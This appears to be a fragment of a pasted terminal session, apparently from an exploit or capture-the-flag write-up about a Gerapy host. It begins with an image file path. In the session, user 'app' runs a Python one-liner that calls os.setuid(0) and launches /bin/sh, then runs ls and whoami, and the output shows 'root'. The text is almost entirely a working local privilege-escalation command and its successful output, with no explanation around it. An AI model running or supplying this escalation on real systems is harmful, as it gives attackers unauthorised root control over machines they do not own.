 app@ubuntu:~/gerapy$ /usr/bin/python3.10 -c 'import os; os.setuid(0); os.system("/bin/sh")'
< -c 'import os; os.setuid(0); os.system("/bin/sh")'
中文 /
ls
dbs
logs
projects
whoami
root